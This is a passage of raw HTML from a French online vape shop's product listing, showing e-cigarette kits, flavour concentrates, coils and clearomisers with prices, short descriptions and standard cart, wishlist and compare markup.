Go. Vous...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3103" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7095-home_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" alt = "Arôme Concentré Ultimate Kami A&amp;L 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7095-large_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" > <span class="product-additional" data-idproduct="3103"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3103" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3103" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3103" name="id_product_attribute"> <input type="hidden" value="3103" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3103" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3103" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3103" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3103" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html">Arôme Concentré Ultimate Kami A&amp;L 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3103" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.9">13,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous présentons l'arôme&nbsp;DIY pour réaliser votre e-liquide pour cigarette électronique&nbsp;Kami&nbsp;fabriqué par la&nbsp;marque de e-liquide DIY&nbsp;A&amp;L...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="2611" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2593-home_default/resistances-z-serie-coil-geek-vape.jpg" alt = "Résistances Z Série Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2593-large_default/resistances-z-serie-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="1610"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="74" class="quantity_product quantity_product_1610" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1610" name="minimal_quantity"> <input type="hidden" value="2611" class="id_product_attribute id_product_attribute_1610" name="id_product_attribute"> <input type="hidden" value="1610" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1610" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1610" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1610" data-id-product-attribute="2611" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1610" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm">Résistances Z Série Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1610" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances Z Series de Geek Vape offrent une vape subohm puissante et savoureuse grâce à leur conception en mesh. Compatibles avec les...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3338" data-id-product-attribute="6189" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5537-home_default/vape-band-next-punisher-fumytech.jpg" alt = "Vape Band Next Punisher Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5537-large_default/vape-band-next-punisher-fumytech.jpg" > <span class="product-additional" data-idproduct="3338"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="31" class="quantity_product quantity_product_3338" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3338" name="minimal_quantity"> <input type="hidden" value="6189" class="id_product_attribute id_product_attribute_3338" name="id_product_attribute"> <input type="hidden" value="3338" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3338" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3338" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3338" data-id-product-attribute="6189" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3338" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow">Vape Band Next Punisher Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3338" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.9">1,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Protégez votre clearomiseur avec style grâce à la bague de protection Punisher de la marque de cigarettes électroniques Fumytech. En gel de silice...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="357" data-id-product-attribute="1035" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7214-home_default/arome-concentre-heisenberg-vampire-vape.jpg" alt = "Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7214-large_default/arome-concentre-heisenberg-vampire-vape.jpg" > <span class="product-additional" data-idproduct="357"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_357" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_357" name="minimal_quantity"> <input type="hidden" value="1035" class="id_product_attribute id_product_attribute_357" name="id_product_attribute"> <input type="hidden" value="357" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_357" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_357" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="357" data-id-product-attribute="1035" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="357" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml">Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="357" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.5">5,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez l'arôme concentré Heisenberg, conçu par la très célèbre marque Vampire Vape. Savourez un mélange exquis de fruits des bois et d'anis....</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3289" data-id-product-attribute="6000" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5327-home_default/clearomiseur-z-nano-2-geek-vape.jpg" alt = "Clearomiseur Z Nano 2 Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5327-large_default/clearomiseur-z-nano-2-geek-vape.jpg" > <span class="product-additional" data-idproduct="3289"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3289" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3289" name="minimal_quantity"> <input type="hidden" value="6000" class="id_product_attribute id_product_attribute_3289" name="id_product_attribute"> <input type="hidden" value="3289" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3289" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3289" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3289" data-id-product-attribute="6000" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3289" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold">Clearomiseur Z Nano 2 Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3289" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.9">21,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Geek Vape&nbsp;vous présente son clearomiseur le Z Nano 2, compatible avec les&nbsp;résistances B série&nbsp;d'une puissance...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3635" data-id-product-attribute="6914" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6507-home_default/kit-thelema-go-lost-vape.jpg" alt = "Kit Thelema Go Lost Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6507-large_default/kit-thelema-go-lost-vape.jpg" > <span class="product-additional" data-idproduct="3635"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3635" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3635" name="minimal_quantity"> <input type="hidden" value="6914" class="id_product_attribute id_product_attribute_3635" name="id_product_attribute"> <input type="hidden" value="3635" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3635" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3635" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3635" data-id-product-attribute="6914" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3635" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black">Kit Thelema Go Lost Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3635" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="34.9">34,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Lost Vape sort une nouvelle fois des sentiers battus avec son tout dernier modèle : le kit Thelema Go. Vous...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img 